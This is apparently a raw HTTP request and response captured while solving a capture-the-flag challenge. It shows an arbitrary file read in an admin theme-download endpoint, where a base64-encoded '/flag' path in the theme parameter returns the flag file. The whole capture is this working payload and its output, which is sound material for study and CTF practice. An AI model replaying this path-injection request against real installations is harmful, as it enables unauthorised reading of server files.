 GET /admin.php?m=ui&f=downloadtheme&theme=L2ZsYWc= HTTP/1.1
Host: cbacc91d-66a2-439c-8027-ebe3871afaf1.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer:
http://cbacc91d-66a2-439c-8027-ebe3871afaf1.node5.buuoj.cn:81/admin.ph
p?m=visual&f=design&page=index_index
Cookie: frontsid=j8s2a4a2qi274m0imqsuekqf35; frontLang=zh-cn;
frontDevice=desktop; theme=default; adminsid=
ma97256d1gsfju0slusl7jg1r5; adminLang=zh-cn; adminDevice=desktop;
currentGroup=design; visualDevice=desktop; downloading=1
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 29 Oct 2024 07:50:23 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 43
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.40
8 Set-Cookie: adminLang=zh-cn; expires=Thu, 28-Nov-2024 07:50:23 GMT;
Max-Age=2592000; path=/; httponly
9 Set-Cookie: adminDevice=desktop; expires=Thu, 28-Nov-2024 07:50:23
GMT; Max-Age=2592000; path=/; httponly
10 Set-Cookie: theme=default; expires=Thu, 28-Nov-2024 07:50:23 GMT;
Max-Age=2592000; path=/; httponly
11 Cache-control: private
12 Set-Cookie: downloading=1; httponly
13 Content-Disposition: attachment; filename="flag.zip"
14 Pragma: no-cache
15 Expires: 0
16 Cache-Control: no-cache
17
18 flag{87df1d3a-8ce1-49b2-ac62-9d4fd2d20ccd}
19